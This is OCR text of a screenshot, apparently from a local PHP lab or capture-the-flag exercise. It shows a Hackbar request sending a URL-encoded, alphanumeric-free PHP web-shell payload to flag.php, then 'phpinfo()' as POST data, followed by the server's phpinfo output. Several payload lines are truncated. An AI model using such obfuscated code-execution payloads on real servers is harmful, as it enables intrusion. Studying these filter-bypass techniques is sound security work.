 127.0.0.1/flag.php?shell=%24_%2b%2b%3b%24__+%3d+"极"%3b%24___+%3
火狐官方站点 最常访问
Hackbar
Encryption Encoding
Load Split Run
http://127.0.0.1/flag.php?shell=%24_%2b%2b
%3b%24__+%3d+%22%E6%9E%81%22%3b%24___+%3d+~
(%24__{%24_})%3b%24__+%3d+%22%E5%8C%BA%22%3b
%24___+.%3d+~(%24__{%24_})%3b%24___+.%3d+~
(%24__{%24_})%3b%24__+%3d+%22%E7%9A%AE%22%3b
Enable Post data
_=phpinfo()
Enable Referer
PHP Version 5.6.30
System Windows NT LAPTOP-UG77HGRD 6.2 build 9200 (Windows 8
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disa
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-s
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\AppServ\php5\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,TS,VC11
HACK之道